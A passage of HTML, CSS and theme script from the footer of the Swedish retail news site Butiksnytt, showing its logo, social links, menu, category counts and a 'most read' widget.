<div class="tdi_68_rand_style td-element-style" ></div><div id="tdi_70" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_71  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_71,.tdi_71 .tdc-columns{min-height:0}.tdi_71,.tdi_71 .tdc-columns{display:block}.tdi_71 .tdc-columns{width:100%}.tdi_71:before,.tdi_71:after{display:table}@media (min-width:768px){.tdi_71{margin-left:-15px;margin-right:-15px}.tdi_71 .tdc-row-video-background-error,.tdi_71>.vc_column,.tdi_71>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_71{margin-left:-10px;margin-right:-10px}.tdi_71 .tdc-row-video-background-error,.tdi_71>.vc_column,.tdi_71>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_71{margin-left:-10px;margin-right:-10px}.tdi_71 .tdc-row-video-background-error,.tdi_71>.vc_column,.tdi_71>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_71{padding-top:45px!important;position:relative}.tdi_71 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_71{padding-top:30px!important;padding-bottom:10px!important}}@media (max-width:767px){.tdi_71{padding-top:40px!important}}</style>
<div class="tdi_70_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_70_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://www.butiksnytt.se/wp-content/uploads/2022/10/chiornyi-fon-ketchup-butylki-ogurtsy-gamburger.jpg")!important;background-repeat:no-repeat!important;background-size:contain!important;background-position:center center!important;opacity:0.3!important}</style></div></div><div class="vc_column tdi_73  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_73{vertical-align:baseline}.tdi_73>.wpb_wrapper,.tdi_73>.wpb_wrapper>.tdc-elements{display:block}.tdi_73>.wpb_wrapper>.tdc-elements{width:100%}.tdi_73>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_73>.wpb_wrapper{width:auto;height:auto}.tdi_73{position:relative}@media (max-width:767px){.tdi_73{justify-content:center!important;text-align:center!important}}</style>
<div class="tdi_72_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_72_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-repeat:no-repeat!important;background-size:contain!important;background-position:center top!important}</style></div></div><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_74 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_74" >
<style>.tdi_74{margin-top:10px!important;margin-bottom:10px!important}@media (max-width:767px){.tdi_74{display:inline-block!important}}</style>
<style>.tdi_74 .tdb-logo-a,.tdi_74 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_74 .tdb-logo-svg-wrap{display:block}.tdi_74 .tdb-logo-img-wrap{display:none}.tdi_74 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;font-family:Source Sans Pro!important;}.tdi_74 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Archivo!important;font-size:41px!important;font-weight:900!important;text-transform:uppercase!important;}.tdi_74 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_74 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_74 .tdb-logo-text-title{font-size:32px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_74 .tdb-logo-text-title{font-size:22px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.butiksnytt.se/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.butiksnytt.se/wp-content/uploads/2025/01/LOGGAN_BUTIKSNYTT-RED2023-kopiera.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">BUTIKSNYTT</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_75 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75" >
<style>@media (max-width:767px){.tdi_75{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_75{text-align:left!important}.tdi_75 .tdm-descr{color:#ffffff;font-family:Source Sans Pro!important;font-size:14px!important;line-height:1.4!important}@media (min-width:768px) and (max-width:1018px){.tdi_75 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">All rights reserved. Butiksnytt</p></div><div class="wpb_wrapper td_block_single_image td_block_wrap td_block_wrap vc_single_image tdi_76  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_76"><span 
                            class="td_single_image_bg" 
                            style="background-image: url('https://www.butiksnytt.se/wp-content/uploads/2022/10/4magBG2.png');" ></span>
<style>.tdi_76 .td_single_image_bg{height:140px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}.tdi_76:hover .td_single_image_bg:before{opacity:0}</style></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_77 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77" >
<style>.tdi_77{margin-top:10px!important;margin-bottom:20px!important}</style>
<style>.tdi_78 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:25.2px}.tdi_78 .tdm-social-item i.td-icon-linkedin,.tdi_78 .tdm-social-item i.td-icon-pinterest,.tdi_78 .tdm-social-item i.td-icon-blogger,.tdi_78 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_78 .tdm-social-item{width:25.2px;height:25.2px;margin:5px 10px 5px 0}.tdi_78 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_78 .tdm-social-item i,.tds-team-member2 .tdi_78.tds-social1 .tdm-social-item i{color:var(--metro-blue)}.tdi_78 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_78.tds-social1 .tdm-social-item:hover i{color:#febe2b}.tdi_78 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_78 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:21.6px}.tdi_78 .tdm-social-item i.td-icon-linkedin,.tdi_78 .tdm-social-item i.td-icon-pinterest,.tdi_78 .tdm-social-item i.td-icon-blogger,.tdi_78 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_78 .tdm-social-item{width:21.6px;height:21.6px}}</style><div class="tdm-social-wrapper tds-social1 tdi_78"><div class="tdm-social-item-wrap"><a href="www.facebook.se/butiksnytt"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="www.instagram.com/butiksnytt_magasin"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="www.twitter.com/butiksnytt"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div><div class="vc_column tdi_80  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_80{vertical-align:baseline}.tdi_80>.wpb_wrapper,.tdi_80>.wpb_wrapper>.tdc-elements{display:block}.tdi_80>.wpb_wrapper>.tdc-elements{width:100%}.tdi_80>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_80>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_82  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_82{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_82,.tdi_82 .tdc-inner-columns{display:block}.tdi_82 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_82{margin-left:-10px;margin-right:-10px}.tdi_82>.vc_column_inner,.tdi_82>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_82{margin-left:-5px;margin-right:-5px}.tdi_82>.vc_column_inner,.tdi_82>.tdc-inner-columns>.vc_column_inner{padding-left:5px;padding-right:5px}}}</style><div class="vc_column_inner tdi_84  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_84{vertical-align:baseline}.tdi_84 .vc_column-inner>.wpb_wrapper,.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_84{width:20%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_84{width:20%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_86  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86 .vc_column-inner>.wpb_wrapper,.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_86{width:40%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_86{width:35%!important}}@media (max-width:767px){.tdi_86{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_87 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_87" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_87 .td-block-title>*,.td-theme-wrap .tdi_87 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_87 .td-subcat-item a:hover,.td-theme-wrap .tdi_87 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_87 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_87 .td-subcat-dropdown:hover .td-subcat-more i{color:#dd3333}.td-theme-wrap .tdi_87 .td-subcat-dropdown ul:after{background-color:#dd3333}.td-theme-wrap .tdi_87 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_87 .td_quote_on_blocks,.td-theme-wrap .tdi_87 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_87 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_87 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_87 .td-instagram-user a{color:#dd3333}.td-theme-wrap .tdi_87 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_87 .td-load-more-wrap a:hover{background-color:#dd3333;border-color:#dd3333}.td-theme-wrap .tdi_87 .td-read-more a,.td-theme-wrap .tdi_87 .td-weather-information:before,.td-theme-wrap .tdi_87 .td-weather-week:before,.td-theme-wrap .tdi_87 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_87 .td-post-category,.td-theme-wrap .tdi_87 .td-post-category:hover{background-color:#dd3333}.tdi_87{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_87{margin-bottom:-15px!important}}@media (max-width:767px){.tdi_87{display:inline-block!important}}</style>
<style>body .tdi_87 .td-block-title a,body .tdi_87 .td-block-title span{font-family:Source Sans Pro!important;font-size:24px!important;font-weight:900!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_87 .td-block-title a,body .tdi_87 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_87 .td-block-title a,body .tdi_87 .td-block-title span{font-size:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">MENYN</span></h4></div></div><div class="td_block_wrap td_block_list_menu tdi_88 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_88" >
<style>@media (max-width:767px){.tdi_88{justify-content:center!important;text-align:center!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_88 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_88 ul li a{justify-content:flex-start}body .tdi_88 .td-blm-menu-item-txt{flex-grow:1}body .tdi_88 a,body .tdi_88 .td-blm-sub-icon{color:#ffffff}body .tdi_88 li.current-menu-item>a,body .tdi_88 li.current-menu-ancestor>a,body .tdi_88 li.current-category-ancestor>a,body .tdi_88 li.current-page-ancestor>a,body .tdi_88 a:hover,body .tdi_88 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_88 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_88 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_88 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_88 a:hover>.td-blm-sub-icon{color:#febe2b}body .tdi_88 li{font-family:Source Sans Pro!important;font-size:11px!important;line-height:24px!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){body .tdi_88 li{line-height:20px!important}}@media (max-width:767px){body .tdi_88 li{font-size:15px!important;font-weight:900!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_88 class="td_block_inner td-fix-index"><div class="menu-toppen-container"><ul id="menu-toppen" class="menu"><li id="menu-item-2424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2424"><a href="https://www.butiksnytt.se/integritetspolicy/"><span class="td-blm-menu-item-txt">INTEGRITETSPOLICY</span></a></li>
<li id="menu-item-3621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3621"><a href="https://www.butiksnytt.se/ecr-tidfonster-2020/"><span class="td-blm-menu-item-txt">ECR TIDFÖNSTER 2022</span></a></li>
<li id="menu-item-3622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3622"><a href="https://www.butiksnytt.se/lediga-jobb/"><span class="td-blm-menu-item-txt">LEDIGA JOBB</span></a></li>
<li id="menu-item-5569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5569"><a href="https://www.butiksnytt.se/prenumeration/"><span class="td-blm-menu-item-txt">PRENUMERATION</span></a></li>
<li id="menu-item-6390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6390"><a href="https://www.butiksnytt.se/magasinet/"><span class="td-blm-menu-item-txt">MAGASINET</span></a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_90  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_90{vertical-align:baseline}.tdi_90 .vc_column-inner>.wpb_wrapper,.tdi_90 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_90 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_90{width:40%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_90{width:45%!important}}@media (max-width:767px){.tdi_90{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_91 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_91" >
<style>.td-theme-wrap .tdi_91 .td-block-title>*,.td-theme-wrap .tdi_91 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_91 .td-subcat-item a:hover,.td-theme-wrap .tdi_91 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_91 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_91 .td-subcat-dropdown:hover .td-subcat-more i{color:#febe2b}.td-theme-wrap .tdi_91 .td-subcat-dropdown ul:after{background-color:#febe2b}.td-theme-wrap .tdi_91 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_91 .td_quote_on_blocks,.td-theme-wrap .tdi_91 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_91 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_91 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_91 .td-instagram-user a{color:#febe2b}.td-theme-wrap .tdi_91 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_91 .td-load-more-wrap a:hover{background-color:#febe2b;border-color:#febe2b}.td-theme-wrap .tdi_91 .td-read-more a,.td-theme-wrap .tdi_91 .td-weather-information:before,.td-theme-wrap .tdi_91 .td-weather-week:before,.td-theme-wrap .tdi_91 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_91 .td-post-category,.td-theme-wrap .tdi_91 .td-post-category:hover{background-color:#febe2b}.tdi_91{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_91{margin-bottom:-15px!important}}@media (max-width:767px){.tdi_91{display:inline-block!important}}</style>
<style>body .tdi_91 .td-block-title a,body .tdi_91 .td-block-title span{font-family:Source Sans Pro!important;font-size:24px!important;font-weight:900!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_91 .td-block-title a,body .tdi_91 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_91 .td-block-title a,body .tdi_91 .td-block-title span{font-size:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">BESÖKARE IDAG</span></h4></div></div><div class="td_block_wrap td_block_popular_categories tdi_92 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_92" >
<style>.tdi_92{margin-top:-20px!important;margin-bottom:0px!important;margin-left:-12px!important}@media (min-width:768px) and (max-width:1018px){.tdi_92{margin-top:-29px!important}}@media (max-width:767px){.tdi_92{justify-content:center!important;text-align:center!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_92 .td-cat-name{color:#ffffff}.tdi_92 .td-cat-no{color:#ffffff}.tdi_92 li:hover .td-cat-name{color:var(--metro-blue-acc)}.tdi_92 li:hover .td-cat-no{color:#dd3333}.tdi_92 li{font-family:Source Sans Pro!important;font-size:11px!important;line-height:24px!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_92 li{line-height:20px!important}}@media (max-width:767px){.tdi_92 li{font-size:15px!important;font-weight:900!important}}</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.butiksnytt.se/category/butiksnytt/"><span class="td-cat-name">Butiksnytt</span><span class="td-cat-no">1590</span></a></li><li><a href="https://www.butiksnytt.se/category/nyhet/"><span class="td-cat-name">Nyheter</span><span class="td-cat-no">960</span></a></li><li><a href="https://www.butiksnytt.se/category/ihyllan/"><span class="td-cat-name">I Hyllan</span><span class="td-cat-no">547</span></a></li><li><a href="https://www.butiksnytt.se/category/panyttjobb/"><span class="td-cat-name">På nytt jobb</span><span class="td-cat-no">278</span></a></li><li><a href="https://www.butiksnytt.se/category/dagligvaruhandeln/"><span class="td-cat-name">Dagligvaruhandeln</span><span class="td-cat-no">142</span></a></li><li><a href="https://www.butiksnytt.se/category/ica/"><span class="td-cat-name">Ica</span><span class="td-cat-no">114</span></a></li></ul></div></div></div></div></div></div></div><div class="vc_column tdi_94  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_94{vertical-align:baseline}.tdi_94>.wpb_wrapper,.tdi_94>.wpb_wrapper>.tdc-elements{display:block}.tdi_94>.wpb_wrapper>.tdc-elements{width:100%}.tdi_94>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_94>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_94{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_95 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_95" >
<style>.td-theme-wrap .tdi_95 .td-block-title>*,.td-theme-wrap .tdi_95 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_95 .td-subcat-item a:hover,.td-theme-wrap .tdi_95 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_95 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_95 .td-subcat-dropdown:hover .td-subcat-more i{color:#c723d3}.td-theme-wrap .tdi_95 .td-subcat-dropdown ul:after{background-color:#c723d3}.td-theme-wrap .tdi_95 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_95 .td_quote_on_blocks,.td-theme-wrap .tdi_95 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_95 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_95 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_95 .td-instagram-user a{color:#c723d3}.td-theme-wrap .tdi_95 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_95 .td-load-more-wrap a:hover{background-color:#c723d3;border-color:#c723d3}.td-theme-wrap .tdi_95 .td-read-more a,.td-theme-wrap .tdi_95 .td-weather-information:before,.td-theme-wrap .tdi_95 .td-weather-week:before,.td-theme-wrap .tdi_95 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_95 .td-post-category,.td-theme-wrap .tdi_95 .td-post-category:hover{background-color:#c723d3}.tdi_95{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_95{margin-bottom:-15px!important}}@media (max-width:767px){.tdi_95{display:inline-block!important}}</style>
<style>body .tdi_95 .td-block-title a,body .tdi_95 .td-block-title span{font-family:Source Sans Pro!important;font-size:24px!important;font-weight:900!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_95 .td-block-title a,body .tdi_95 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_95 .td-block-title a,body .tdi_95 .td-block-title span{font-size:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">MEST LÄST</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_96 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_96" >
<style>.tdi_96 .td-image-wrap{padding-bottom:100%}.tdi_96 .entry-thumb{background-position:center 50%}.tdi_96 .td-image-container{flex:0 0 20%;width:20%;display:block;order:1}.ie10 .tdi_96 .td-image-container,.ie11 .tdi_96 .td-image-container{flex:0 0 auto}.tdi_96 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_96 .td-module-meta-info{flex:1;padding:4px 10px 0 0;border-color:#eaeaea}body .tdi_96 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_96 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_96 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_96 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_96 .td-post-vid-time{display:block}.tdi_96 .td-post-category{padding:3px 4px 2px;font-family:Source Sans Pro!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_96 .td-post-category:not(.td-post-extra-category){display:none}.tdi_96 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_96 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_96 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_96 .td-read-more{display:none}.tdi_96 .td-author-date{display:inline}.tdi_96 .td-post-date,.tdi_96 .td-post-author-name span{display:none;color:#ffffff}.tdi_96 .entry-review-stars{display:inline-block}.tdi_96 .td-icon-star,.tdi_96 .td-icon-star-empty,.tdi_96 .td-icon-star-half{font-size:15px}.tdi_96 .td-module-comments{display:none}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_96 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_96 .td_module_wrap:hover .td-module-title a{color:#febe2b!important}.tdi_96 .td-post-author-name a{color:#e538f4}.tdi_96 .entry-title{font-family:Verdana,Geneva,sans-serif!important;font-size:12px!important;line-height:1.1!important;font-weight:500!important}.tdi_96 .td-editor-date,.tdi_96 .td-editor-date .td-post-author-name a,.tdi_96 .td-editor-date .entry-date,.tdi_96 .td-module-comments a{font-family:Source Sans Pro!important;font-size:13px!important;line-height:1!important;font-style:italic!important;font-weight:400!important}html:not([class*='ie']) .tdi_96 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_96 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_96 .td-module-container:before{bottom:-15px}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_96 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_96 .td-module-container:before{bottom:-5px}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96 .td-editor-date,.tdi_96 .td-editor-date .td-post-author-name a,.tdi_96 .td-editor-date .entry-date,.tdi_96 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_96 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_96 .td-module-container:before{bottom:-15px}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96 .entry-title{font-size:15px!important;font-weight:900!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_96 = new tdBlock();
block_tdi_96.id = "tdi_96";
block_tdi_96.atts = '{"modules_on_row":"","limit":"2","hide_audio":"yes","f_title_font_family":"fs_1","f_title_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTUifQ==","f_title_font_line_height":"1.1","f_title_font_weight":"eyJhbGwiOiI1MDAiLCJwaG9uZSI6IjkwMCJ9","title_txt_hover":"#febe2b","modules_category":"above","modules_category_padding":"3px 4px 2px","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","f_meta_font_family":"582","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_meta_font_weight":"400","author_txt":"#e538f4","date_txt":"#ffffff","show_btn":"none","show_excerpt":"none","show_com":"none","image_height":"100","image_floated":"float_right","show_cat":"none","meta_padding":"4px 10px 0 